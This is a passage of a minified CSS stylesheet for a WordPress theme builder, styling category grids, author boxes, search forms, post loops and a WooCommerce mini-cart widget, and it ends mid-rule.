.td-image-wrap{background-color:#e5e5e5;}.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before{display:none;}@media (min-width: 767px){.tdb-cat-grid-lightsky .td-image-wrap:after{content:"";position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transition:transform .7s ease 0s;transition:transform .7s ease 0s;z-index:1;}.tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);}}@media (max-width: 767px){div.tdb-cat-grid-scroll .tdb-cat-grid-post{float:none;}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch;}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post{display:inline-block;vertical-align:top;}div.tdb-cat-grid-scroll .td-module-title a{white-space:normal;}}.tdb_category_grid_1{}@media (max-width: 767px){.tdb_category_grid_1 .tdb-cat-grid-post{width:100%;}}.tdb_category_grid_1 .td-module-container{display:flex;flex-direction:column;position:relative;}.tdb_category_grid_1 .td-image-wrap{padding-bottom:75%;}.tdb_category_grid_1 .td-module-meta-info{padding:22px 20px;}.tdb_category_grid_1 .td-module-title{font-family:"Roboto",sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0;}.tdb_category_grid_1 .td-editor-date{display:inline-block;}.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .td-module-meta-info,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .td-module-meta-info{padding:22px 20px;}.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{font-size:21px;line-height:28px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{font-size:16px;line-height:20px;}}@media (max-width: 767px){.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{font-size:22px;line-height:28px;}}.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{font-size:14px;line-height:20px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px;}}.tdb_category_grid_2 .tdb_module_cat_grid_1{width:50%;}.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:400px;}.tdb_category_grid_2 .tdb_module_cat_grid_2{width:25%;}.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:198px;}.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info{padding:11px 17px;}.tdb_category_grid_3 .tdb_module_cat_grid_1{width:70%;}.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:482px;}.tdb_category_grid_3 .tdb_module_cat_grid_2{width:30%;}.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:158px;}.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info{padding:11px 15px;}.tdb_category_grid_4 .tdb_module_cat_grid_1{width:50%;}.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:450px;}.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info{padding:22px 20px;}.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:20px;}}@media (max-width: 767px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px;}}.tdb_category_grid_4 .tdb_module_cat_grid_2{width:50%;}.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:220px;}.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info{padding:16px 19px;}.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px;}}@media (max-width: 767px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px;}}.tdb_category_grid_5 .tdb_module_cat_grid_1,.tdb_category_grid_5 .tdb_module_cat_grid_2{width:50%;}.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:450px;}.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info{padding:22px 20px;}.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:27px;font-weight:500;line-height:34px;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:21px;}}@media (max-width: 767px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px;}}.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:254px;}.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info{padding:14px 19px;}.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px;}}@media (max-width: 767px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px;}}.tdb_category_grid_5 .tdb_module_cat_grid_3{width:25%;}.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap{padding-bottom:192px;}.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info{padding:11px 15px;}.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{font-size:14px;line-height:20px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{font-size:13px;line-height:18px;}}.tdb_category_grid_6{}.tdb_category_grid_6 .tdb-cat-grid-column{width:25%;display:block;}.tdb_category_grid_6 .tdb-cat-grid-column:before,.tdb_category_grid_6 .tdb-cat-grid-column:after{display:table;content:"";line-height:0;}.tdb_category_grid_6 .tdb-cat-grid-column:after{clear:both;}@media (min-width: 767px){.tdb_category_grid_6 .tdb-cat-grid-column{float:left;}}.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1{width:100%;}.tdb_category_grid_6 .tdb_module_cat_grid_1{width:25%;}.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:195px;}.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info{padding:13px 10px;}.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title{margin-bottom:0;font-size:13px;line-height:18px;}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title{font-size:12px;line-height:15px;}}.tdb_category_grid_6 .tdb_module_cat_grid_2{width:50%;}.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:400px;}.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info{padding:20px;}.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title{margin-bottom:9px;font-size:19px;line-height:24px;font-weight:500;}@media (max-width: 767px){.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px;font-weight:400;}}@media (max-width: 767px){.tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,.tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title{font-size:22px;line-height:28px;}.tdb_category_grid_6 div.tdb-cat-grid-post-3,.tdb_category_grid_6 div.tdb-cat-grid-post-4{width:80%;}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap{padding-bottom:165px;}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info{padding:16px 15px 11px;}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title{margin:0;font-size:13px;line-height:18px;}}.tdb_category_grid_7 .tdb_module_cat_grid_1{width:50%;}.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:27px;font-weight:500;line-height:34px;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:20px;}}.tdb_category_grid_7 .tdb_module_cat_grid_2{width:25%;}.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:24px;line-height:30px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px;}}.tdb_category_grid_7 .tdb_module_cat_grid_1,.tdb_category_grid_7 .tdb_module_cat_grid_2{}.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:400px;}.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info{padding:20px;}@media (max-width: 767px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px;}}.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:21px;line-height:24px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px;}}@media (max-width: 767px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px;}}.tdb_category_grid_8 .tdb_module_cat_grid_1{width:30%;}.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:400px;}.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;}.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info{padding:20px 19px;}.tdb_category_grid_8 .tdb_module_cat_grid_2{width:40%;}.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:199px;}.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info{padding:14px 19px;}.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{margin:0;}.tdb_category_grid_9 .tdb_module_cat_grid_1{width:50%;}.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:370px;}.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info{padding:20px;}.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:21px;}}@media (max-width: 767px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px;}}.tdb_category_grid_9 .tdb_module_cat_grid_2{width:20%;}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:150px;}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info{padding:10px 14px;}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category{padding:1px 5px;font-size:9px;}.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:14px;line-height:17px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:19px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:11px;line-height:15px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px;}}.tdb_category_grid_10{}.tdb_category_grid_10 .tdb_module_cat_grid_1{width:33.33%;}.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:230px;}.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:20px;line-height:26px;font-weight:700;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:15px;line-height:20px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:13px;line-height:18px;}}@media (max-width: 767px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px;}}.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-module-meta-info{padding:20px;}.tdb_category_grid_10 .tdb_module_cat_grid_2{width:25%;}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:175px;}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info{padding:10px 14px;}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category{padding:1px 5px;font-size:9px;}.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:15px;line-height:17px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:19px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:11px;line-height:15px;}}@media (max-width: 767px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px;}}@media (max-width: 767px){.tdb_category_grid_10 div.tdb-cat-grid-post-1,.tdb_category_grid_10 div.tdb-cat-grid-post-2{width:80%;}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap{padding-bottom:165px;}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info{padding:11px 15px;}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title{margin:0;font-size:13px;line-height:18px;}}.tdb-author-title .tdb-title-text{font-weight:400;}.tdb_author_image{margin-bottom:0;font-size:0;}.tdb_author_image .tdb-author-img{display:inline-block;vertical-align:top;position:relative;background-repeat:no-repeat;background-position:center;background-size:cover;}.tdb-author-counters{margin-bottom:12px;font-size:0;}.tdb-author-count{vertical-align:top;background-color:#222;font-family:"Roboto",sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff;}.tdb_author_url{margin-bottom:6px;font-size:11px;line-height:21px;}.tdb_author_url .tdb-author-url{display:block;font-style:italic;color:#444;}.tdb_author_url .tdb-author-url:hover{color:#4db2ec;}.tdb_author_description{margin-bottom:4px;}.tdb_author_description .tdb-author-descr{font-size:12px;line-height:21px;}.tdb_author_socials{margin-bottom:0;}.tdb_author_socials .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all .2s;transition:all .2s;transform:translateZ(0);-webkit-transform:translateZ(0);}.tdb_author_socials .tdb-social-item:last-child{margin-right:0 !important;}.tdb_author_socials .tdb-social-item i,.tdb_author_socials .tdb-social-item .tdb-social-text{vertical-align:middle;color:#000;-webkit-transition:all .2s;transition:all .2s;}.tdb_author_socials .tdb-social-item i{text-align:center;}.tdb_author_socials .tdb-social-item:hover i{color:#000;}.tdb_author_socials .tdb-social-item .tdb-social-text{display:none;font-size:13px;}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px;}.tdb-search-title{margin-bottom:37px;}.tdb-search-title .tdb-title-text{font-weight:400;}.search-results .tdb_breadcrumbs{margin-bottom:2px;}.tdb_search_form{margin-bottom:40px;}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff;}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;}.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{border-color:#b0b0b0;}.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{display:none;}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px;}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0;}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none;}.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{opacity:0;}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222;font-family:"Roboto",sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease;}.tdb_search_form .tdb-search-form-btn:hover{background-color:#4db2ec;}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle;}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px;}.tdb_search_form .tdb-search-msg{font-size:12px;}.tdb-tag-title .tdb-title-text{font-weight:400;}.tdb-date-title .tdb-title-text{font-weight:400;}.tdb-attachment-title .tdb-title-text{font-weight:400;}.tdb_attachment_img{margin-bottom:2px;}.tdb_attachment_img img{display:block;}.tdb_attachment_description{margin-bottom:21px;}.tdb_attachment_description span{color:#444;font-size:11px;font-style:italic;line-height:17px;}.tdb-attachment-pag-block{margin:10px 0 21px 0;}.tdb-attachment-pag-block .tdb-attachment-pag{position:relative;display:inline-block;overflow:hidden;}.tdb-attachment-pag-block img{width:100%;}.tdb_title{margin-bottom:19px;}.tdb_title.tdb-content-horiz-center{text-align:center;}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto;}.tdb_title.tdb-content-horiz-right{text-align:right;}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0;}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700;}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial;}.tdb-title-line{display:none;position:relative;}.tdb-title-line:after{content:"";width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto;}.tdb-breadcrumbs{margin-bottom:11px;font-family:"Open Sans",arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;}.tdb-breadcrumbs a{color:#c3c3c3;}.tdb-breadcrumbs a:hover{color:#777;}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle;}.tdb_loop .tdb-block-inner:after,.tdb_loop_2 .tdb-block-inner:after,.tdb_loop .tdb-block-inner .td_module_wrap:after,.tdb_loop_2 .tdb-block-inner .td_module_wrap:after{content:"";display:table;clear:both;}.tdb_loop .tdb-author-photo,.tdb_loop_2 .tdb-author-photo{display:inline-block;}.tdb_loop .tdb-author-photo,.tdb_loop_2 .tdb-author-photo,.tdb_loop .tdb-author-photo img,.tdb_loop_2 .tdb-author-photo img{vertical-align:middle;}.tdb_loop .td-post-author-name,.tdb_loop_2 .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop_2 .td-post-date,.tdb_loop .td-module-comments,.tdb_loop_2 .td-module-comments{vertical-align:text-top;}.tdb_loop .entry-review-stars,.tdb_loop_2 .entry-review-stars{margin-left:6px;vertical-align:text-bottom;}.tdb_loop .td-load-more-wrap,.tdb_loop_2 .td-load-more-wrap,.tdb_loop .td-next-prev-wrap,.tdb_loop_2 .td-next-prev-wrap{margin:20px 0 0;}.tdb_loop .page-nav,.tdb_loop_2 .page-nav{position:relative;margin:54px 0 0;}.tdb_loop .page-nav a,.tdb_loop_2 .page-nav a,.tdb_loop .page-nav span,.tdb_loop_2 .page-nav span{margin-top:8px;margin-bottom:0;}.tdb_loop .td-next-prev-wrap a,.tdb_loop_2 .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px;}[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative;}[class*="tdb_module_loop"] .td-module-container:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%;}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%;}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0;}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea;}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0;}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{left:0;}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff;}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px;}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible !important;}.tdb_loop .td-module-title{font-family:"Roboto",sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0;}@media (min-width: 768px) and (max-width: 1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px;}}.tdb_module_loop_2{display:inline-block;width:100%;padding-bottom:0;}.tdb_module_loop_2 .td-module-meta-info{min-height:0;}.tdb_module_loop_2 .td-author-photo{display:inline-block;vertical-align:middle;}.tdb_module_loop_2 .td-read-more{margin:20px 0 0;}.ie8 .entry-thumb:before,.ie9 .entry-thumb:before,.ie10 .entry-thumb:before,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie9 .entry-thumb:after,.ie10 .entry-thumb:after,.ie11 .entry-thumb:after,.ie8 .tdb-featured-image-bg:before,.ie9 .tdb-featured-image-bg:before,.ie10 .tdb-featured-image-bg:before,.ie11 .tdb-featured-image-bg:before,.ie8 .tdb-featured-image-bg:after,.ie9 .tdb-featured-image-bg:after,.ie10 .tdb-featured-image-bg:after,.ie11 .tdb-featured-image-bg:after,.ie8 .tdb-author-img:before,.ie9 .tdb-author-img:before,.ie10 .tdb-author-img:before,.ie11 .tdb-author-img:before,.ie8 .tdb-author-img:after,.ie9 .tdb-author-img:after,.ie10 .tdb-author-img:after,.ie11 .tdb-author-img:after,.ie8 .tdb-author-photo:before,.ie9 .tdb-author-photo:before,.ie10 .tdb-author-photo:before,.ie11 .tdb-author-photo:before,.ie8 .tdb-author-photo:after,.ie9 .tdb-author-photo:after,.ie10 .tdb-author-photo:after,.ie11 .tdb-author-photo:after,.ie8 .tdb_single_featured_image .tdb-block-inner:before,.ie9 .tdb_single_featured_image .tdb-block-inner:before,.ie10 .tdb_single_featured_image .tdb-block-inner:before,.ie11 .tdb_single_featured_image .tdb-block-inner:before,.ie8 .tdb_single_featured_image .tdb-block-inner:after,.ie9 .tdb_single_featured_image .tdb-block-inner:after,.ie10 .tdb_single_featured_image .tdb-block-inner:after,.ie11 .tdb_single_featured_image .tdb-block-inner:after{display:none !important;}.tdb_woo_menu_cart{z-index:998;}.tdb_woo_menu_cart .tdb-wmc-wrap{display:inline-block;position:relative;}.tdb_woo_menu_cart .tdb-wmc-link{position:relative;align-items:center;display:inline-flex;flex-wrap:wrap;}.tdb_woo_menu_cart .tdb-wmc-wrap:hover .tdb-wmc-widget{opacity:1;visibility:visible;}.tdb_woo_menu_cart .tdb-wmc-icon-wrap{position:relative;}.tdb_woo_menu_cart .tdb-wmc-icon{color:#000;}.tdb_woo_menu_cart .tdb-wmc-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;min-width:15px;min-height:15px;padding:2px 4px;background-color:#4db2ec;font-size:10px;text-align:center;line-height:1;color:#fff;border-radius:50px;}.tdb_woo_menu_cart .tdb-wmc-txt{position:relative;font-size:13px;color:#000;}.tdb_woo_menu_cart .tdb-wmc-widget{position:absolute;top:100%;right:0;width:340px;opacity:0;visibility:hidden;z-index:10;}.tdb_woo_menu_cart .tdb-wmc-widget:before{content:"";display:block;width:100%;height:18px;}.tdb_woo_menu_cart .tdb-wmc-widget .tdb-wmc-widget-inner{padding:20px;background-color:#fff;border-width:0;border-style:solid;border-color:#000;}.tdb_woo_menu_cart .tdb-wmc-widget .cart_list{margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #eee;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item{display:flex;position:relative;list-style-type:none;margin:0 0 16px;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item:last-child{margin-bottom:0 !important;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item .blockOverlay{background:#fff !important;opacity:.75 !important;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2){display:flex;flex:1;font-size:13px;font-weight:700;color:#000;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2):hover{color:#4db2ec;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2) img{width:44px;margin-right:12px;}.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button{position:absolute;bottom:4px;right:0;font-size:14px;line-height:1;font-weight:normal;color:#999 !important;}.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button:hover{background-color:transparent;color:darkred !important;}.tdb_woo_menu_cart .tdb-wmc-widget .quantity{font-size:11px;color:#444;}.tdb_woo_menu_cart .tdb-wmc-widget .total{margin:0 0 13px;text-align:right;font-size:12px;font-weight:600;}.tdb_woo_menu_cart .tdb-wmc-widget .buttons{display:flex;justify-content:space-between;margin:0;}.tdb_woo_menu_cart .tdb-wmc-widget .buttons a{display:inline-block;width:calc(50% - 7px);padding:0 15px;background-color:#222;font-family:"Roboto",sans-serif;font-size:13px;font-weight:500;line-height:32px;text-align:center;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:0;z-index:1;}.tdb_woo_menu_cart .tdb-wmc-widget .buttons a:hover{background-color:#4db2ec;color:#fff;}.tdb_woo_menu_cart .tdb-wmc-widget .buttons 